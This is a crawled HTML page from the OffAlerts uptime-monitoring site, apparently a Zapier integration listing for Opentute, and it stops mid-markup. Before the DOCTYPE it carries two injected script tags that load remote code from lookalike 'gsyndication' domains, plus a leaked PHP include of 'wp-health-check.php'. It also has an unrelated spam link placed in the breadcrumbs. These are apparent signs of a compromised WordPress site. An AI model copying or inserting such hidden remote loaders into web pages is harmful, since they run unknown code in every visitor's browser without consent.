

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/opentute/
body_size: 10559
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Opentute - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/opentute/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Opentute - OffAlerts" />
	<meta property="og:description" content="Opentute is an e-learning platform for anything from selling online courses or blended learning and training for your staff." />
	<meta property="og:url" content="https://offalerts.com/integrations/opentute/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/opentute/","url":"https://offalerts.com/integrations/opentute/","name":"Opentute - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:35+00:00","dateModified":"2021-06-17T01:09:35+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/opentute/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/opentute/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/opentute/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Opentute"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/2207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=2207' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fopentute%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fopentute%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-2207 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href=""></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://dradrianomastologia.com/cirurgias/">https://dradrianomastologia.com/cirurgias/</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
